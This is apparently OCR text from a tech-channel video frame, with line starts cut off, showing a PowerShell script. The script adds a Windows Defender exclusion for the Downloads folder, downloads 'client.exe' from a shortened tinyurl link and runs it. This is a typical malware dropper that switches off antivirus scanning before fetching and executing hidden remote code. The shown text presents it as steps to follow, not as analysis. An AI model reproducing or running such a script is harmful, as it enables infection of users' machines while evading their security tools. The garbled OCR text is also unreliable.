 Edit View
d-MpPreference -ExclusionPath $env:USERPROFILE\Downloads
rl = 'https://tinyurl.com/clientfiletest'
utputFile = [System.IO.Path]::Combine($env:USERPROFILE, 'Downloads',
lient.exe')
Wait until the exclusion is confirmed (just a safeguard, usually it happens
stantly)
art-Sleep -Milliseconds 100
Download the file
voke-WebRequest -Uri $url -OutFile $outputFile
©ELECTRONIC TECH SHOW
Run the downloaded file after the download is complete
art-Process -FilePath $outputFile
ETS
Electronic Tech Show
SUBSCRIBE